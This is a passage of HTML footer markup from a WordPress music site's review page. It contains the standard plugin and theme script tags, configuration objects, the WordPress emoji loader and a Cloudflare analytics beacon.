	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"fd4ec2f059","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"a75874b551","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"fd4ec2f059","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/review-nils-bech-new-single-glimpse/","data":{"pid":16475,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"fd4ec2f059","qry":{"page":0,"name":"review-nils-bech-new-single-glimpse","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_36282 = {
id: 36282,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"11,","post__not_in":[16475],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"bd8053b30b","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"bd8053b30b","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 15:03:28 -->